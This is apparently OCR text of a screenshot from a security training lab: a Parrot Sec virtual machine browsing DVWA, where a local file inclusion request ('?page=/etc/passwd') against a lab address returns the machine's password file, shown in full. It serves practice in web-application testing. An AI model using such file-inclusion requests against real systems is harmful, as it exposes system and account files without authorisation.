 Parrot Sec - VMware Workstation
File Edit View VM Tabs Help
Home DVWA Parrot Sec
Applications Places System Wed Jul 3, 02:58
Damn Vulnerable Web Ap
http://192.168.2.22/vulnerabilities/fi/?page=/etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin messagebus:x:103:110::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:
/bin/false rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Menu Damn Vulnerable We...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.